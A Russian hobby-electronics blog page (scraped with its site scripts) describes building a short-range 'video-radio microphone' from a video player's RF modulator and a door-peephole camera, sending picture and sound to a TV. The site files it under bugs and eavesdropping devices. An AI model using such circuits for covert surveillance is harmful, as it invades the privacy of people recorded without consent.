                <p><img decoding="async" class="wp-image-96997 alignleft" src="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2019/11/%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE-%D1%80%D0%B0%D0%B4%D0%B8%D0%BE%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD.gif?resize=347%2C185&ssl=1" alt="" width="347" height="185" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2019/11/видео-радиомикрофон.gif?resize=300%2C160&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2019/11/видео-радиомикрофон.gif?resize=1024%2C546&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2019/11/видео-радиомикрофон.gif?resize=768%2C410&ssl=1 768w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2019/11/видео-радиомикрофон.gif?resize=1536%2C819&ssl=1 1536w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2019/11/видео-радиомикрофон.gif?resize=1200%2C640&ssl=1 1200w" sizes="(max-width: 347px) 85vw, 347px" data-recalc-dims="1"><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">   <strong>Модулятор</strong> соединяется с <strong>видеоглазком</strong> согласно схеме, показанной на</span></em> <strong><span style="font-family: arial, helvetica, sans-serif;">Рис.1</span></strong><em><span style="font-family: arial, helvetica, sans-serif;">. На его выводы 4 и 5 нужно подать напряжение питания 5V ( <strong>видеоглазок</strong> питается от источника 12V, поэтому пришлось воспользоваться интегральным стабилизатором ). На вывод 1 подаётся <strong>видеосигнал</strong>, а на вывод 3 – <strong>аудиосигнал</strong>. К выходному разъёму подключается обычная пассивная комнатная ДМВ-антенна от телевизора ( при этом нужно заменить штекер на кабеле антенны на гнездо ). В данном случае эта приёмная антенна стала работать на передачу сигнала. Ловится сигнал на обычный телевизор, принимающий аналоговый сигнал, на такую же комнатную антенну. При точной ориентировки антенн можно получить дальность уверенного приёма около 20 метров.</span></em></p>
                <p><br>
                <ins class="adsbygoogle" style="display: block; text-align: center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-5223526206637958" data-ad-slot="2377389707"></ins></p>
                <p></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;">   В результате получилось устройство, которое можно назвать «<strong>видео-радиомикрофоном</strong>», способное передавать на небольшие расстояния изображение и звук, которые можно принимать на обычный телевизор.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Вместо <strong>RF-модулятора</strong> от FUNAI 5000L можно использовать аналогичные узлы от других видеоплейеров или видеомагнитофонов, предварительно разобравшись с их выводами для подачи аудио, видеосигналов и питания.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Многие <strong>RF-модуляторы</strong> мультистандартные и для выбора частоты несущей звука нужно на их определённый вывод подать определённое напряжение. В данном случае, это вывод 4. Так как для приёма используется мультистандартный телевизор и существенного значения в том, какой частотный стандарт принимать не было, это вывод просто соединён с плюсом источника питания.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">   Увеличить мощность передачи можно только дополнением схемы одно-двухкаскадным <strong>усилителем мощности</strong>, линейным или резонансным, работающем на частоте близкой к частоте 36-го канала ДМВ, на вход которого подать сигнал с выхода модулятора.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">   Таким образом <strong>RF-модулятор</strong> от старого видеоплейера может стать основой небольшого маломощного телецентра, работающего на ДМВ.</span></em></p>
                <p style="text-align: right;"><span style="font-size: 12px;"><strong><span style="font-family: arial, helvetica, sans-serif;">источник: ” РАДИОКОНСТРУКТОР “, 08 – 2006, стр. 20</span></strong></span></p>
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="4198890801" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                  <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://admarkelov.ru/zhuchki-radiomikrofony-i-t-d/sxema-prostogo-video-radiomikrofona.html" data-a2a-title="Схема простого видео – радиомикрофона"></div>
                </div>
              </div>
              <footer class="entry-footer">
                <span class="byline"><span class="author vcard"><img alt="" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-49 photo avatar-default" height="49" width="49" decoding="async"><span class="screen-reader-text">Автор</span> <a class="url fn n" href="/author/admin">Андрей Маркелов</a></span></span><span class="posted-on"><span class="screen-reader-text">Опубликовано</span> <a href="/zhuchki-radiomikrofony-i-t-d/sxema-prostogo-video-radiomikrofona.html" rel="bookmark"><time class="entry-date published" datetime="2019-11-18T20:55:04+03:00">18.11.2019</time><time class="updated" datetime="2021-10-20T18:07:26+03:00">20.10.2021</time></a></span><span class="cat-links"><span class="screen-reader-text">Рубрики</span> <a href="/category/zhuchki-radiomikrofony-i-t-d" rel="category tag">Жучки, радиомикрофоны и т.д.</a></span><span class="tags-links"><span class="screen-reader-text">Метки</span> <a href="/tag/radiomikrofon" rel="tag">радиомикрофон</a></span>
              </footer>
            </article>
            <nav class="navigation pagination" aria-label="Записи">
              <h2 class="screen-reader-text">Навигация по записям</h2>
              <div class="nav-links">
                <span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Страница</span> 1</span> <a class="page-numbers" href="/tag/radiomikrofon/page/2"><span class="meta-nav screen-reader-text">Страница</span> 2</a> <span class="page-numbers dots">…</span> <a class="page-numbers" href="/tag/radiomikrofon/page/9"><span class="meta-nav screen-reader-text">Страница</span> 9</a> <a class="next page-numbers" href="/tag/radiomikrofon/page/2">Следующая страница</a>
              </div>
            </nav>
          </main>
        </div>
        <aside id="secondary" class="sidebar widget-area">
          <section id="search-3" class="widget widget_search">
            <h2 class="widget-title">поиск по блогу</h2>
            <form role="search" method="get" class="search-form" action="https://admarkelov.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </section>
          <section id="blog_subscription-5" class="widget widget_blog_subscription jetpack_subscription_widget">
            <h2 class="widget-title">Подписаться на блог по эл. почте</h2>
            <div class="wp-block-jetpack-subscriptions__container">
              <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-5" data-blog="123693791" data-post_access_level="everybody" name="subscribe-blog-blog_subscription-5">
                <div id="subscribe-text">
                  <p>Укажите свой адрес электронной почты, чтобы получать уведомления о новых записях в этом блоге.</p>
                </div>
                <p id="subscribe-email"><label id="jetpack-subscribe-label" class="screen-reader-text" for="subscribe-field-blog_subscription-5">Email адрес</label> <input type="email" name="email" required="required" value="" id="subscribe-field-blog_subscription-5" placeholder="Email адрес"></p>
                <p id="subscribe-submit"><input type="hidden" name="action" value="subscribe"> <input type="hidden" name="source" value="https://admarkelov.ru/tag/radiomikrofon"> <input type="hidden" name="sub-type" value="widget"> <input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-5"> <input type="hidden" id="_wpnonce" name="_wpnonce" value="f972c903d7"><input type="hidden" name="_wp_http_referer" value="/tag/radiomikrofon"> <button type="submit" class="wp-block-button__link" name="jetpack_subscriptions_widget">Подписаться</button></p>
              </form>
              <div class="wp-block-jetpack-subscriptions__subscount">
                Присоединиться к еще 21 подписчику
              </div>
            </div>
          </section>
          <section id="categories-4" class="widget widget_categories">
            <h2 class="widget-title">Рубрики</h2>
            <nav aria-label="Рубрики">
              <ul>
                <li class="cat-item cat-item-30">
                  <a href="/category/apparatura-radiosportsmena">Аппаратура радиоспортсмена</a> (19)
                </li>
                <li class="cat-item cat-item-50">
                  <a href="/category/generatory-shuma-i-pomex">Генераторы шума и помех</a> (2)
                </li>
                <li class="cat-item cat-item-48">
                  <a href="/category/deliteli-chastoty">Делители частоты</a> (1)
                </li>
                <li class="cat-item cat-item-42">
                  <a href="/category/zhuchki-radiomikrofony-i-t-d">Жучки, радиомикрофоны и т.д.</a> (13)
                </li>
                <li class="cat-item cat-item-36">
                  <a href="/category/izmeritelnye-pribory">Измерительные приборы</a> (14)
                </li>
                <li class="cat-item cat-item-60">
                  <a href="/category/istochniki-pitaniya">Источники питания</a> (15)
                </li>
                <li class="cat-item cat-item-22">
                  <a href="/category/operacionnye-usiliteli-i-ix-primenenie">Операционные усилители и их применение</a> (11)
                </li>
                <li class="cat-item cat-item-2">
                  <a href="/category/osnovnye-ponyatiya-v-radiotexnike">Основные понятия в радиотехнике</a> (3)
                </li>
                <li class="cat-item cat-item-76">
                  <a href="/category/predusiliteli-korrektory">Предусилители корректоры</a> (3)
                </li>
                <li class="cat-item cat-item-3">
                  <a href="/category/prostejshie-radiosxemy-i-ix-rabota">Простейшие радиосхемы и их работа</a> (19)
                </li>
                <li class="cat-item cat-item-77">
                  <a href="/category/sxemy-dlya-shirokogo-primeneniya">Схемы для широкого применения</a> (23)
                </li>
                <li class="cat-item cat-item-25">
                  <a href="/category/sxemy-izmeritelnyx-generatorov">Схемы измерительных генераторов</a> (23)
                </li>
                <li class="cat-item cat-item-45">
                  <a href="/category/sxemy-indikatorov-polya">Схемы индикаторов поля</a> (7)
                </li>
                <li class="cat-item cat-item-46">
                  <a href="/category/datchiki-dvizheniya">Схемы охранных устройств</a> (14)
                </li>
                <li class="cat-item cat-item-54">
                  <a href="/category/sxemy-probnikov">Схемы пробников</a> (7)
                </li>
                <li class="cat-item cat-item-14">
                  <a href="/category/prostejshie-radiopriyomniki-i-radioperedatchiki">Схемы радиоприёмников, радиопередатчиков и их узлы</a> (59)
                </li>
                <li class="cat-item cat-item-39">
                  <a href="/category/sxemy-usilitelej-zvukovoj-chastoty-nch">Схемы усилителей звуковой частоты (НЧ)</a> (24)
                </li>
                <li class="cat-item cat-item-62">
                  <a href="/category/sxemy-cvetomuzyki">Схемы цветомузыки</a> (2)
                </li>
              </ul>
            </nav>
          </section>
          <section id="meta-2" class="widget widget_meta">
            <h2 class="widget-title">Мета</h2>
            <nav aria-label="Мета">
              <ul>
                <li>
                  Войти
                </li>
                <li>
                  <a href="/feed">Лента записей</a>
                </li>
                <li>
                  <a href="/comments/feed">Лента комментариев</a>
                </li>
                <li>WordPress.org</li>
              </ul>
            </nav>
          </section>
          <section id="custom_html-12" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div id="yandex_rtb_R-A-328890-2"></div>
            </div>
          </section>
          <section id="custom_html-23" class="widget_text widget widget_custom_html">

          </section>
        </aside>
      </div>
      <footer id="colophon" class="site-footer" role="contentinfo">
        <nav class="main-navigation" role="navigation" aria-label="Основное меню подвала">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-1" class="primary-menu">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                <a href="/">Главная</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                <a href="/nemnogo-istorii">Немного истории</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                <a href="/kontakty">Связаться со мной</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                <a href="/o-sajte">О сайте</a>
              </li>
            </ul>
          </div>
        </nav>
        <div class="site-info">
          <span class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></span> Сайт работает на WordPress
        </div>
      </footer>
    </div>
  </div>
  <script data-jetpack-boost="ignore" type="application/ld+json" class="saswp-schema-markup-output">
  [{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "@id": "https://admarkelov.ru/tag/radiomikrofon#CollectionPage",
    "headline": "радиомикрофон Category",
    "description": "Схемы беспроводных микрофонов, радиожучков, подслушивающих устройств",
    "url": "https://admarkelov.ru/tag/radiomikrofon",
    "hasPart": [
        {
            "@type": "Article",
            "headline": "Схема простого видео - радиомикрофона",
            "url": "https://admarkelov.ru/zhuchki-radiomikrofony-i-t-d/sxema-prostogo-video-radiomikrofona.html",
            "datePublished": "2019-11-18T20:55:04+03:00",
            "dateModified": "2021-10-20T18:07:26+03:00",
            "mainEntityOfPage": "https://admarkelov.ru/zhuchki-radiomikrofony-i-t-d/sxema-prostogo-video-radiomikrofona.html",
            "author": {
                "@type": "Person",
                "name": "Андрей Маркелов",
                "url": "https://admarkelov.ru/author/admin",
                "sameAs": [
                    "https://Кое-что%20из%20радиотехники"
                ],
                "image": {
                    "@type": "ImageObject",
                    "url": "https://secure.gravatar.com/avatar/?d=mm&r=g",
                    "height": 96,
                    "width": 96
                }
            },
            "publisher": {
                "@type": "Organization",
                "name": "Кое-что из радиотехники",
                "url": "https://admarkelov.ru"
            },
            "image": [
                {
                    "@type": "ImageObject",
                    "url": "https://admarkelov.ru/wp-content/uploads/schema-and-structured-data-for-wp/видео-радиомикрофон-300x160-1200x675.gif",
                    "width": 1200,
                    "height": 675,
                    "@id": "https://admarkelov.ru/zhuchki-radiomikrofony-i-t-d/sxema-prostogo-video-radiomikrofona.html#primaryimage"
                }
            ]
        }
    ]
  },

  {
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://admarkelov.ru#основное",
            "name": "Главная",
            "url": "https://admarkelov.ru"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://admarkelov.ru#основное",
            "name": "Немного истории",
            "url": "https://admarkelov.ru/nemnogo-istorii"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://admarkelov.ru#основное",
            "name": "Связаться со мной",
            "url": "https://admarkelov.ru/kontakty"
        },
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
            "@id": "https://admarkelov.ru#основное",
            "name": "О сайте",
            "url": "https://admarkelov.ru/o-sajte"
        }
    ]
  },

  {
    "@context": "https://schema.org/",
    "@type": "BreadcrumbList",
    "@id": "https://admarkelov.ru/tag/radiomikrofon#breadcrumb",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://admarkelov.ru",
                "name": "Кое-что из радиотехники"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://admarkelov.ru/tag/radiomikrofon",
                "name": "радиомикрофон"
            }
        }
    ]
  }]
  </script>
  <center>
    <table border="0">
      <tr>
        <td>
          <script data-jetpack-boost="ignore" type="application/json">
          {
          "requests": {
          "pageview": "https://counter.yadro.ru/hit?u${ampdocUrl};r${documentReferrer};s${screenWidth}*${screenHeight}*32;h${title};${random}"
          },
          "triggers": {
          "track pageview": {
          "on": "visible",
          "request": "pageview"
          }
          }
          }
          </script> 
        </td>
        <td></td>
      </tr>
    </table>
  </center>
  <script>
  (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
  </script> 
  <script>


  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  </script> 
  <script type="text/javascript" async src="/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1712684444"></script> 
  <script id="addtoany-core-js-before">


  window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
        Share: "Отправить",
        Save: "Сохранить",
        Subscribe: "Подписаться",
        Email: "E-mail",
        Bookmark: "В закладки!",
        ShowAll: "Показать все",
        ShowLess: "Показать остальное",
        FindServices: "Найти сервис(ы)",
        FindAnyServiceToAddTo: "Найти сервис и добавить",
        PoweredBy: "Работает на",
        ShareViaEmail: "Поделиться по электронной почте",
        SubscribeViaEmail: "Подписаться по электронной почте",
        BookmarkInYourBrowser: "Добавить в закладки",
        BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
        AddToYourFavorites: "Добавить в Избранное",
        SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
        EmailProgram: "Почтовая программа",
        More: "Подробнее…",
        ThanksForSharing: "Спасибо, что поделились!",
        ThanksForFollowing: "Спасибо за подписку!"
  };
  </script> 
  <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
  <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
  <script src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1&ver=39f087bb674122b36e6507f3335da578" id="gglnltcs_googletagmanager-js" async></script> 
  <script src="//" id="gglnltcs-tracking-script-js"></script> 
  <script id="gglnltcs-tracking-script-js-after">


  window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());

                gtag('config', 'UA-129598702-1');
  </script> 
  <script id="twentysixteen-script-js-extra">


  var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 

  <script>


                if(screen.width<769){
                window.location = "https://admarkelov.ru/tag/radiomikrofon/amp";
        }
  </script> 
  <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script type="text/javascript">


    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50990612 = new Ya.Metrika2({
                    id:50990612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
  </script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script>


  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-129598702-1', 'auto');
  ga('send', 'pageview');
  </script> 
  <script data-ad-client="ca-pub-5223526206637958" async src=""></script> 
  <script type="text/javascript">


  var _tmr = window._tmr || (window._tmr = []);
  _tmr.push({id: "2849866", type: "pageView", start: (new Date()).getTime()});
  (function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
  })(document, window, "topmailru-code");
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script>

  window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-328890-2',
    blockId: 'R-A-328890-2'
  })
  })
  </script> 
  <script async src="" crossorigin="anonymous"></script> 
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script type="text/javascript">

  nlx_a = 38512;
  </script> 
  <script src="//texto.click/nx.js" async></script> 
  <script id="burst-js-extra">


  var burst = {"page_id":"43","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
  </script> 
  <script id="pwaforwp-download-js-js-extra">


  var pwaforwp_download_js_obj = {"force_rememberme":"0"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
  <script src="https://stats.wp.com/e-202429.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
  <script id="jetpack-stats-js-after">


  _stq = window._stq || [];
  _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"0\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.1\"}") ]);
  _stq.push([ "clickTrackerInit", "123693791", "0" ]);
  </script> 
  
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b4c5db810ba4dc9acc15661e4d925b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://admarkelov.ru/_jb_static/??-eJyVVNtynDAM/Zs+xfHQyTTbh0w/ZUfYWtbBII8lQsnXR0DSYXeBZl/AupyjiyXbPhlHrWArNsWuCi3bV5QErrYN+S4iWzljg0aIIltHTQKx0itg4PBXENtHx/xglSi0LnZeEaqwPrDYMpKrTQxlhjxYliHiYxNWEK9sG/QBMGoszWUppAgDZhOxAjd8D662pXwBui7XQRJ3hinpU1bjEVt/nHP9Dkbj10LpfwhtXAzQvpvKp2yBGWVulCOqA06dwryb6RnBayNORKK/z9rogmzDZZPyhkTvymJQt5nvn91Mut30VhOaOqoNvQ85ZsF9SJjt22HimaVVli5FAr9kGQGJWMzvw1Px676wJ3Uy0CNTg3MFC8Ud8atIJcTN2NdLFkOt3/0Z+sIcde5thS3m+aJWjzcs0xrz5epuBFx1HYuapvSWeqso7kp2OSQJY24X0iYHeK9vjYF2GI9CetjtetmzcR0LNWryeC1vxkk96Jpk06fluKpWlePzARpzb2a/ah1Rn+fR90/zUjz/LIrDQWfvhytfig9IUQzT
body_size: 19190
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <style id="jetpack-boost-critical-css">
  @media all{@charset "UTF-8";.jetpack_subscription_widget #subscribe-email input{padding:.625em .4375em;width:100%}.jetpack_subscription_widget form>:last-child{margin-bottom:0}@media screen and (min-width:56.875em){.widget-area .jetpack_subscription_widget #subscribe-email input{padding:.4615384615em .5384615385em}}.wp-block-button__link{box-sizing:border-box;display:inline-block;text-align:center;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}html :where(img[class*=wp-image-]){height:auto;max-width:100%}.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.fa-times:before{content:""}@font-face{font-family:Genericons;font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Genericons}}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,footer,header,main,nav,section,summary{display:block}a{background-color:transparent}strong{font-weight:700}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button,input{max-width:100%}button,input[type=submit]{-webkit-appearance:button}input[type=checkbox]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-right:.4375em;padding:0}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.search-submit:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:Genericons;font-size:16px;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:never;text-align:center;text-decoration:inherit;text-transform:none;vertical-align:top}body,button,input{color:#1a1a1a;font-family:Merriweather,Georgia,serif;font-size:16px;font-size:1rem;line-height:1.75}h1,h2{clear:both;font-weight:700;margin:0;text-rendering:optimizeLegibility}p{margin:0 0 1.75em}em{font-style:italic}html{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}body{background:#1a1a1a}ul{margin:0 0 1.75em 1.25em;padding:0}ul{list-style:disc}img{height:auto;max-width:100%;vertical-align:middle}input{line-height:normal}button,input[type=submit]{background:#1a1a1a;border:0;border-radius:2px;color:#fff;font-family:Montserrat,"Helvetica 